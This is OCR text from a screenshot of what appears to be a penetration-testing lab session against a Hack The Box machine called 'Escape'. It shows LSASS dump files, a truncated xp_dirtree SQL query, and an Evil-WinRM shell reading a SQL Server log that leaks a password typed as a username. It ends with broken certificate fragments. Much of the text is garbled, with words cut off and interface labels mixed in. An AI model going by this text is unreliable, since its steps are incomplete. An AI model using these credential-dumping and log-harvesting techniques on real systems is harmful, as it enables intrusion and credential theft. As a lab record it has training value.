 1 2 3 4
2
10.10.16.15
20:06
回收站
lsass.DMP
lsass.zip
DBeav
编辑器 数据库(D) 窗口(W) 帮助(
交 回滚 Aut
Sessions - mast
REGGIE1234
exec master.dbo.xp_dirtr
subdirectory
网格
文本
记录
刷新
200
root@cyborg: ~/swap/htb_swap/ad_Escape
文件 动作 编辑 查看 帮助
root@cyborg: ~/sw...tb_swap/ad_Escape × root@cyborg: ~/sw...tb_swap/ad_Escape × root@cyborg: ~/sw...tb_swap/ad_Escape × root@cyborg: ~/sw...tb_swap/ad_Escape ×
2022-11-18 13:43:06.88 spid18s SQL Server is now ready for client connections. This is an informational message; no user action is required.
2022-11-18 13:43:06.88 Server SQL Server is attempting to register a Service Principal Name (SPN) for the SQL Server service. Kerberos authentication will not b
e possible until a SPN is registered for the SQL Server service. This is an informational message. No user action is required.
2022-11-18 13:43:06.88 spid14s Database 'model' running the upgrade step from version 900 to version 901.
2022-11-18 13:43:06.89 Server The SQL Server Network Interface library could not register the Service Principal Name (SPN) [ MSSQLSvc/dc.sequel.htb:SQLMOCK ] fo
r the SQL Server service. Windows return code: 0×2098, state: 15. Failure to register a SPN might cause integrated authentication to use NTLM instead of Kerberos. Th
is is an informational message. Further action is only required if Kerberos authentication is required by authentication policies and if the SPN has not been manuall
y registered.
2022-11-18 13:43:06.89 spid14s Database 'model' running the upgrade step from version 901 to version 902.
2022-11-18 13:43:06.89 spid14s Database 'model' running the upgrade step from version 902 to version 903.
2022-11-18 13:43:06.89 spid14s Database 'model' running the upgrade step from version 903 to version 904.
2022-11-18 13:43:07.00 spid14s Clearing tempdb database.
2022-11-18 13:43:07.06 spid14s Starting up database 'tempdb'.
2022-11-18 13:43:07.17 spid9s Database 'msdb' running the upgrade step from version 902 to version 903.
2022-11-18 13:43:07.17 spid9s Database 'msdb' running the upgrade step from version 903 to version 904.
2022-11-18 13:43:07.29 spid9s Recovery is complete. This is an informational message only. No user action is required.
2022-11-18 13:43:07.30 spid51 Changed database context to 'master'.
2022-11-18 13:43:07.30 spid51 Changed language setting to us_english.
2022-11-18 13:43:07.33 spid51 Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.34 spid51 Configuration option 'default language' changed from 0 to 0. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.34 spid51 Configuration option 'default full-text language' changed from 1033 to 1033. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.34 spid51 Configuration option 'show advanced options' changed from 1 to 0. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.39 spid51 Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.39 spid51 Configuration option 'user instances enabled' changed from 1 to 1. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.39 spid51 Configuration option 'show advanced options' changed from 1 to 0. Run the RECONFIGURE statement to install.
2022-11-18 13:43:07.44 spid51 Changed database context to 'master'.
2022-11-18 13:43:07.44 spid51 Changed language setting to us_english.
2022-11-18 13:43:07.44 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.44 Logon Logon failed for user 'sequel.htb\Ryan.Cooper'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.48 Logon Error: 18456, Severity: 14, State: 8.
2022-11-18 13:43:07.48 Logon Logon failed for user 'NuclearMosquito3'. Reason: Password did not match that for the login provided. [CLIENT: 127.0.0.1]
2022-11-18 13:43:07.72 spid51 Attempting to load library 'xpstar.dll' into memory. This is an informational message only. No user action is required.
2022-11-18 13:43:07.76 spid51 Using 'xpstar.dll' version '2019.150.2000' to execute extended stored procedure 'xp_sqlagent_is_starting'. This is an informationa
l message only; no user action is required.
2022-11-18 13:43:08.24 spid51 Changed database context to 'master'.
2022-11-18 13:43:08.24 spid51 Changed language setting to us_english.
2022-11-18 13:43:09.29 spid9s SQL Server is terminating in response to a 'stop' request from Service Control Manager. This is an informational message only. No
user action is required.
2022-11-18 13:43:09.31 spid9s .NET Framework runtime has been stopped.
2022-11-18 13:43:09.43 spid9s SQL Trace was stopped due to server shutdown. Trace ID = '1'. This is an informational message only; no user action is required.
*Evil-WinRM* PS C:\SQLServer\Logs>
~/swap
EKU (str
C=GR, C
Sv1.3, c
519, sig
C=GR, C
C=GR, C
exte
EKU (str
EKU (oid
EKU (str
C=GR, C
Sv1.3, c
519, sig